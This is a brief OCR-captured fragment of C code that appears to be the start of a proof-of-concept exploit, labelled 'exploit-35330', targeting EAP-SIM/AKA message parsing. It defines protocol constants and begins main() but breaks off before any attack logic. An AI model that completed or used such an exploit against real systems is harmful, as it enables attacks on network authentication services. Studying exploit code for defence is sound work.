
/* EAP codes (RFC 3748) */

#define EAP_REQUEST  1

#define EAP_RESPONSE 2

/* EAP types */

#define EAP_TYPE_SIM 18

/* EAP-SIM subtypes (RFC 4186) */

#define SIM_CHALLENGE 11

/* EAP-SIM/AKA attribute types (RFC 4186 / RFC 4187
*/

#define AT_RAND 1

int main(void)

{

    chunk_t data;

    simaka_message_t *msg;

    uint8_t payload[12];

    if (!library_init(NULL, "exploit-35330")) {

        fprintf(stderr, "[!] library_init() failed
\n");
